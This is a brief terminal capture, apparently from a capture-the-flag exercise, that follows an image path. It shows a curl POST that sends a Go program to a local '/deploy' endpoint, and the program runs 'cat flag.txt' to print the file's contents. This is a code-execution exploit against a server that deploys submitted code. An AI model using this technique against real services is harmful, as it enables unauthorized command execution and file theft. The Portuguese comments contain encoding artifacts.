 → src git:(main) ✗ curl -X POST -d 'package main
import (
"fmt"
"os/exec"
)
func main() {
// Comando para executar o script shell
cmd := exec.Command("cat", "flag.txt")
// Executa o comando e captura a saÃ<00ad>da
output, err := cmd.CombinedOutput()
if err != nil {
fmt.Println("Erro ao executar o script:", err)
return
}
// Imprime a saÃ<00ad>da do script
fmt.Println(string(output))
}
' http://localhost:8080/deploy
→ src git:(main) ✗